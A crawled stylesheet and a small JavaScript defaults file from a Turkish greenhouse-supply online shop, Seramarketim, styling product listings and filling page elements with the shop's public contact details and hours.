  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #009245;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #009245; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #009245; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #009245; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*Karsılastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: #009245;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #009245;
    text-align: center;
    background: #009245;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease;
  border: 4px solid transparent;
  border-top: 0px; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  border: 2px solid #fc1414; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fc1414;
      font-size: 20px;
      font-weight: 600; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fc1414;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  border: 1px solid #eee;
  display: inline-block;
  width: 100%; }

.urun-kutusu:hover .urun-hover-detay {
  top: 0px;
  visibility: visible;
  opacity: 1;
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

.urun-hover-detay {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  top: -60px;
  background: #fff;
  opacity: 0;
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transition: all 0.3s ease; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #fc1414;
  background: #fc1414;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 10px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #333333;
  background: #ffffff;
  color: #333333;
  font-family: "PT Sans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; }

.urun-kutusu .kutu-urun-resmi {
  padding: 4px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
 }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.katalog-detay {
  width: 100%;
  min-height: 96px; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family:"Myriad Pro"
  /* font-family: "PT Sans", sans-serif; } */
  }
  .kutu-urun-detay-mm h2 a {
    font-weight: 400;
    font-size: 14px;
	height: 2em;
    line-height: 1em;
    color: #282828;
    z-index: 5;
    text-align: left;
    display: block; 
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	}

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-weight: 600;
  font-size: 17px; }
  .urun-fiyat a {
    font-weight: 700;
	font-size:20px;
    font-family: "PT Sans", sans-serif;
    color: rgba(77,86,113); }

#eski-fiyat {
  font-size: 15px;
  font-weight: 600;
  min-height: 30px;
  display: inline-block;
  line-height: 21px;
  color: #9e9e9e;
  padding: 0px 0px 0px 10px;
  text-decoration: line-through; }

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  text-align: center;
  margin: 0px; }

.kutu-puan i {
  font-size: 18px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #ff7000; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  width: 33.333%;
  float: left;
  background: #fff;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:after {
    content: "";
    position: absolute;
    border-radius: 50%;
    left: 0;
    z-index: -1;
    background: #009245;
    transition: all 0.5s ease;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 0px;
    height: 0px; }
  .hover-butons:hover:after {
    padding: 20px; }
  .hover-butons:hover {
    color: #fff !important; }
  .hover-butons:hover i {
    color: #fff; }
  .hover-butons i {
    color: #000;
    font-size: 20px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-incele {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid #009245;
  display: flex;
  justify-content: center;
  align-items: center; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 25px;
    padding-left: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background: #009245;
    z-index: -1;
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transition: transform 0.4s, opacity 0.4s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
  .hover-butons-incele:hover {
    color: #009245;
    border: 2px solid #008d43; }
    .hover-butons-incele:hover:before {
      opacity: 0;
      -moz-transform: scale3d(0.7, 1, 1);
      -ms-transform: scale3d(0.7, 1, 1);
      -o-transform: scale3d(0.7, 1, 1);
      -webkit-transform: scale3d(0.7, 1, 1);
      transform: scale3d(0.7, 1, 1); }
    .hover-butons-incele:hover i {
      color: #009245; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

@media all and (max-width: 1500px) {
  .katalog-detay {
    padding: 0 5px; } }

@media all and (max-width: 1300px) {
  .katalog-detay {
    min-height: 150px; } }

@media (min-width: 992px) {
  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
    .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: 75px; }
  .katalog-detay {
    padding-top: 0px;
    min-height: 200px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    position: relative;
    padding: 0px;
    width: 100%;
    top: inherit;
    bottom: 0px;
    visibility: visible;
    opacity: 1;
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1); } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 {
    min-height: 100px; }
    .kutu-urun-detay-mm h2 a {
      font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LİSTE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-liste-resmi {
  border: 1px solid #eee; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: "PT Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: "PT Sans", sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: "PT Sans", sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left; }
  .urun-liste-fiyat a {
    font-family: "PT Sans", sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 13px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff;
    border: 2px solid #009245; }
    .urun-liste-hover .hover-butons-sepet:after {
      display: none; }
    .urun-liste-hover .hover-butons-sepet:before {
      content: '';
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      background: #009245;
      z-index: -1;
      opacity: 1;
      -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transition: transform 0.4s, opacity 0.4s;
      transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
    .urun-liste-hover .hover-butons-sepet:hover {
      color: #009245 !important;
      border: 2px solid #008d43; }
      .urun-liste-hover .hover-butons-sepet:hover:before {
        opacity: 0;
        -moz-transform: scale3d(0.7, 1, 1);
        -ms-transform: scale3d(0.7, 1, 1);
        -o-transform: scale3d(0.7, 1, 1);
        -webkit-transform: scale3d(0.7, 1, 1);
        transform: scale3d(0.7, 1, 1); }
      .urun-liste-hover .hover-butons-sepet:hover i {
        color: #009245; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #009245; }

.urun-liste-buton-sepet {
  background: #009245;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: #009245; }

.urun-liste-buton-stok {
  background: #009245;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    padding-right: 0 !important; }
  .urun-liste-hover .hover-butons-stok {
    display: block; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: "PT Sans", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
      

--- FILE ---
content_type: application/javascript
request_url: https://seramarketim.com.tr/images/prefs/defaults.js
body_size: 707
content:
window.title						=	"Seramarketim Online Satış Sitesi"
window.sitename					=	"seramarketim"
window.siteurl						=	"https://www.seramarketim.com.tr/"
window.contact_mail						=	"info@agroturkey.com.tr"
window.support_mail						=	"info@seramarketim.com.tr"
window.Facebook				=	"https://tr-tr.facebook.com/seramarketim/"
window.Youtube				=	"https://www.youtube.com/channel/UClMj_kFfUmgFOiwtKmMWFng"
window.GooglePlus				=	"https://plus.google.com/109886019595531451531"
window.Adres				=	"FABRİKA :Hacıaliler Mah. Aksu Cad.  No:110 Aksu/ANTALYA/Türkiye          MAĞAZA :  Güzelyurt  Mah.  Serik Cad. No: 116/1  Aksu/ANTALYA/Türkiye"
window.Telefon				=	"0850 532 7 776 -  0532 159 94 83"
window.MobilWhatsapp				=	""
window.Whatsapp				=	"+905321599483"
window.Instagram				=	"https://instagram.com/sera_marketim/"
window.SatisDanismaHatti				=	"0532 159 94 83"
window.CalismaSaatleri				=	"Pazartesi - Cuma : 08.30 - 18.00  Cumartesi : 08.30 - 12.00"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
